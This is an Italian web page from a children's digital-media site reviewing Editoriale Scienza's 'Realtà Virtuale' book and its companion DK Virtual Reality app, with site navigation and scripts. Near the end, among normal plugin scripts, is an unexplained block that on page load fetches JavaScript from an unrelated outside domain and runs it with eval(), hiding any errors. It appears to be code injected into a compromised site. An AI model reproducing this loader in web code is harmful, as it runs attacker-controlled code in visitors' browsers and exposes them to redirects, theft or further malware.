<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11106" src="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza.jpg" alt="realta-virtuale-editoriale-scienza" width="1500" height="1000" srcset="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza.jpg 1500w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-640x427.jpg 640w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-800x533.jpg 800w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-750x500.jpg 750w" sizes="auto, (max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px" /></p>
<h2>Ci piace perché</h2>
<p>Il limite finora riscontrato in prodotti come quello descritto è che spesso il contenuto offerto nella dimensione virtuale è abbastanza povero, senza che ci sia un reale &#8220;plus informativo&#8221; aldilà dell&#8217;esperienza immersiva e straniante della realtà virtuale.</p>
<p>L&#8217;app DK Virtual Reality risulta invece ben congegnata, perché, oltre agli <strong>scenari 3d</strong> da osservare muovendosi su stessi con il visore sul naso, attiva anche un meccanismo di <strong>realtà aumentata</strong>, per cui &#8211; in corrispondenza di alcuni segnalatori presenti nello scenario &#8211; è possibile far apparire informazioni aggiuntive puntuali, da guardare, leggere o ascoltare: scopriamo così che all&#8217;interno della cassa toracica del T-Rex ci sono delle sacche aeree, che il camino di un vulcano può contenere un lago, che il <em>Retiarius</em> era un lottatore romano armato come un pescatore di rete e tridente&#8230; e così via.</p>
<p>La resa delle<strong> illustrazioni</strong> è elevata e l&#8217;<strong>esplorazione</strong> avviene in modo spontaneo e senza intoppi: un punto di uscita da ciascuno scenario è sempre disponibile, per accedere alla galleria in cui scegliere una nuova destinazione.</p>
<h2>Perfetta per chi&#8230;</h2>
<p>&#8230; vuole fare un regalo di Natale alternativo, un po&#8217; spettacolare un po&#8217; educativo, puntando agli argomenti che più appassionano i ragazzini. Ma non rimanendoci male se a un certo punto abbandonano le pagine stampate per immergersi nel virtuale!</p>
<p><strong>Realtà virtuale</strong>. Editore: <em>Editoriale Scienza</em>. Supporto: <em>richiede iOS 9.0 o versioni successive. Compatibile con iPhone.</em> <em>E&#8217; necessario Android  4.4.4 o versioni successive</em>. Prezzo: 18,90 €</p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=Realt%C3%A0+Virtuale%2C+5+esperienze+da+vivere+in+3D+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fapp%2Frealta-virtuale-5-esperienze-vivere-3d" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
							<h2>Altri articoli su</h2> 
				<ul><li><a href="https://www.mamamo.it/tag/realta-aumentata/" rel="tag">realtà aumentata</a></li><li><a href="https://www.mamamo.it/tag/realta-virtuale/" rel="tag">realtà virtuale</a></li></ul>						</nav>
			
			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>
						<section class="stream related">
				<h2>Ti potrebbe interessare anche</h2>
			
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/google-cardboard-realt-virtuale/" title="Google Cardboard, sperimentare col cartone la realtà virtuale">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2015/11/cardboard-s-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2015/11/cardboard-s-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2015/11/cardboard-s.jpg 200w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/google-cardboard-realt-virtuale/" title="Google Cardboard, sperimentare col cartone la realtà virtuale">Google Cardboard, sperimentare col cartone la realtà virtuale</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/news/giochi-e-dispositivi-elettronici-per-bambini/" title="Giochi e dispositivi elettronici per bambini">Giochi e dispositivi elettronici per bambini</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-11-10T15:49:37+02:00" datetime="2015-11-10T15:49:37+02:00">10 Novembre 2015</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>La VR diventa un&#8217;esperienza accessibile grazie alla maschera Google Cardboard e alcune app pensate apposta per essere utilizzate tramite questo semplice strumento. In cartone, la maschera si può anche realizzare da sé.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/educazione-digitale/anne-frank-house-vr-app-per-esplorare-il-suo-rifugio/" title="Anne Frank House VR, un&#8217;app per esplorare il suo rifugio">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2018/09/Anne_Frank_app-VR-480x480.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anne_Frank_app-VR" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/educazione-digitale/anne-frank-house-vr-app-per-esplorare-il-suo-rifugio/" title="Anne Frank House VR, un&#8217;app per esplorare il suo rifugio">Anne Frank House VR, un&#8217;app per esplorare il suo rifugio</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/scuola/" title="Scuola digitale">Scuola digitale</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2018-09-11T13:40:03+02:00" datetime="2018-09-11T13:40:03+02:00">11 Settembre 2018</time>
			· <a title="Tutti gli articoli di Paolo Paglianti" href="https://www.mamamo.it/author/paolo-paglianti/">Paolo Paglianti</a>
		</aside>

		<p>Ecco una sorta di documentario in Realtà Virtuale che mostra gli ambienti del rifugio in cui la ragazza ebrea visse per sfuggire alle persecuzioni naziste. Può essere scaricata su dispositivi VR Oculus ed è gratuita, un&#8217;occasione per ricordare ai ragazzi i grandi errori della Storia, per imparare a non ripeterli.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/raccolte/3-app-per-bambini-con-realta-aumentata/" title="3 app per bambini con Realtà Aumentata">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2017/10/il-mio-bruco-realta-aumentata-480x480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Il Mio Bruco, app realtà aumentata" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/raccolte/3-app-per-bambini-con-realta-aumentata/" title="3 app per bambini con Realtà Aumentata">3 app per bambini con Realtà Aumentata</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/giocare/" title="Giocare">Giocare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2017-10-17T08:20:08+02:00" datetime="2017-10-17T08:20:08+02:00">17 Ottobre 2017</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Le app per bambini con Realtà Aumentata sono approdate negli appstore. Ecco tre titoli attraverso cui scoprire come questa tecnologia funziona e come utilizzarla con i piccoli, a metà tra reale e virtuale.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/bologna-ragazzi-digital-award-2017/" title="BolognaRagazzi Digital Award 2017, premiata la realtà virtuale">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2017/02/bologa-digital-award-2017-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2017/02/bologa-digital-award-2017-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2017/02/bologa-digital-award-2017.jpg 200w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/bologna-ragazzi-digital-award-2017/" title="BolognaRagazzi Digital Award 2017, premiata la realtà virtuale">BolognaRagazzi Digital Award 2017, premiata la realtà virtuale</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/giocare/" title="Giocare">Giocare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2017-02-22T14:48:40+02:00" datetime="2017-02-22T14:48:40+02:00">22 Febbraio 2017</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Sono stati rivelati ieri i nomi delle app vincitrici dell&#8217;edizione 2017 &#8211; la sesta &#8211; del BolognaRagazzi Digital Award, un premio che guarda al mercato globale delle app per bambini, valutandone la portata quanto a contenuti e innovazione.</p>
			
	</header>		
</article>			</section>
						
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_49" id="searchForm_49" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_49"><label for="app_49">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_49"><label for="video_49">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_49"><label for="videogiochi_49">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_49" checked="checked"><label for="tutto_49">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe loading="lazy" src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"0812f5bd52","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"11085 https://www.mamamo.it/?post_type=review&p=11085","disqusShortname":"mamamo","disqusTitle":"Realt\u00e0 Virtuale, 5 esperienze da vivere  in 3D","disqusUrl":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/","postId":"11085"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>
	SocialShareKit.init();
</script>


<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"Review","name":"Realt\u00e0 Virtuale, 5 esperienze da vivere  in 3D","image":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/uploads\/2018\/12\/realta-virtuale-editoriale-scienza-copertina-1.jpg","width":242,"height":242},"itemReviewed":"MobileApplication","url":"https:\/\/www.mamamo.it\/app\/realta-virtuale-5-esperienze-vivere-3d\/","datePublished":"2018-12-05","dateModified":"2018-12-07","reviewBody":"Un libro e un'app per attivare la realt\u00e0 virtuale\r\nIl libro di Editoriale Scienza intitolato Realt\u00e0 Virtuale offre ai bambini sia un approfondimento su cosa sia la VR e come funziona, sia un ottimo esempio di come pu\u00f2 essere usata in campo educativo.\r\n\r\n\r\n\r\nSe alcune pagine del volume sono dedicate all'introduzione della storia della realt\u00e0 virtuale e al suo funzionamento, il cuore di questo titolo sta proprio nell'intensa interattivit\u00e0 offerta ai ragazzi, che si troveranno a operare in modo sinergico su diversi livelli: manuale (con l'assemblamento e il decoro del visore \"cardboard\"),\u00a0 digitale (mediante l'utilizzo del visore stesso e del cellulare posizionato al suo interno) e cognitivo (leggendo sulle pagine stampate del libro e a schermo grazie all'app).\r\nLa realt\u00e0 virtuale per esplorare scenari inaccessibili, nel presente, passato e futuro\r\nUno degli usi della realt\u00e0 virtuale in campo educativo \u00e8 proprio quello di rendere possibili e comprensibili esperienze altrimenti inaccessibili, sia perch\u00e9 collocate in un tempo lontano, quando il nostro mondo era diverso da come lo vediamo ora, sia perch\u00e9 dislocate in luoghi irraggiungibili per gli uomini (o accessibili a pochissimi di loro). A partire dal volume di Editoriale Scienza ecco che cinque di tali esperienze diventano possibili: vedere dei dinosauri a grandezza naturale, muoversi nell'arena del Colosseo insieme a gladiatori e tigri, vedere una stazione spaziale e la Terra dallo spazio, osservare la struttura interna di un vulcano e sorvolare uno stagno tra anfibi, insetti e piante acquatiche.\r\n\r\n\r\n\r\n\r\n\r\nNella copertina del libro si trova infatti anche una \"tasca\" che contiene i pezzi in cartone da montare per ottenere il visore VR. Dopo averlo assemblato, sar\u00e0 la volta del download dell'app gratis\u00a0DK Virtual Reality sul cellulare, che andr\u00e0 poi collocato nell'apposito spazio del visore.\r\n\r\nA questo punto, quando si sfoglia il libro, bisogner\u00e0 prestare attenzione ai marcatori che si trovano sulle pagine in cui gli argomenti sopra menzionati vengono trattati. Inquadrandoli attraverso il visore (con l'app aperta) si attiva la realt\u00e0 virtuale.\r\n\r\n\r\nCi piace perch\u00e9\r\nIl limite finora riscontrato in prodotti come quello descritto \u00e8 che spesso il contenuto offerto nella dimensione virtuale \u00e8 abbastanza povero, senza che ci sia un reale \"plus informativo\" aldil\u00e0 dell'esperienza immersiva e straniante della realt\u00e0 virtuale.\r\n\r\nL'app\u00a0DK Virtual Reality risulta invece ben congegnata, perch\u00e9,\u00a0oltre agli scenari 3d\u00a0da osservare muovendosi su stessi con il visore sul naso, attiva anche un meccanismo di realt\u00e0 aumentata, per cui - in corrispondenza di alcuni segnalatori presenti nello scenario - \u00e8 possibile far apparire informazioni aggiuntive puntuali, da guardare, leggere o ascoltare: scopriamo cos\u00ec che all'interno della cassa toracica del T-Rex ci sono delle sacche aeree, che il camino di un vulcano pu\u00f2 contenere un lago, che il Retiarius era un lottatore romano armato come un pescatore di rete e tridente... e cos\u00ec via.\r\n\r\nLa resa delle illustrazioni \u00e8 elevata e l'esplorazione avviene in modo spontaneo e senza intoppi: un punto di uscita da ciascuno scenario \u00e8 sempre disponibile, per accedere alla galleria in cui scegliere una nuova destinazione.\r\nPerfetta per chi...\r\n... vuole fare un regalo di Natale alternativo, un po' spettacolare un po' educativo, puntando agli argomenti che pi\u00f9 appassionano i ragazzini. Ma non rimanendoci male se a un certo punto abbandonano le pagine stampate per immergersi nel virtuale!\r\n\r\nRealt\u00e0 virtuale. Editore: Editoriale Scienza. Supporto: richiede iOS 9.0 o versioni successive. Compatibile con iPhone.\u00a0E' necessario Android\u00a0 4.4.4 o versioni successive. Prezzo: 18,90 \u20ac","inLanguage":"it","author":{"@type":"Person","name":"Elisa Salamini"},"publisher":{"@type":"Organization","name":"Mamamo","logo":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/themes\/mamamo\/img\/icons\/mamamo_logo_jsonld.png"},"sameAs":["https:\/\/www.mamamo.it","https:\/\/www.facebook.com\/mamamo.it","https:\/\/twitter.com\/mamamoit","https:\/\/www.instagram.com\/mamamoit\/"]},"reviewRating":{"@type":"Rating","bestRating":5,"worstRating":1,"ratingValue":5}}
</script>



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
